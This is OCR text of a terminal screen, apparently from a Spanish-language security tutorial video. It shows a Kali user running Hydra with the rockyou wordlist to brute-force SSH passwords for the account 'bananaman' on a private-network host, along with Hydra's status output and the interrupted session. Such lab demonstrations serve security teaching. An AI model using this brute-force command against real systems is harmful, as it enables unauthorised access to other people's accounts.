 Desktop : zsh — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
Nueva pestaña Dividir vista Copiar Pegar Buscar
Desktop : zsh Desktop : wfuzz Desktop : zsh
(kali㉿kali)-[~/Desktop]
$ hydra -l bananaman -P /usr/share/wordlists/rockyou.txt ssh://192.168.0.31
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-08 20:34:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://192.168.0.31:22/
[STATUS] 100.00 tries/min, 100 tries in 00:01h, 14344302 to do in 2390:44h, 14 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
(kali㉿kali)-[~/Desktop]
$
EL
PINGUINO
DE MARIO
RACING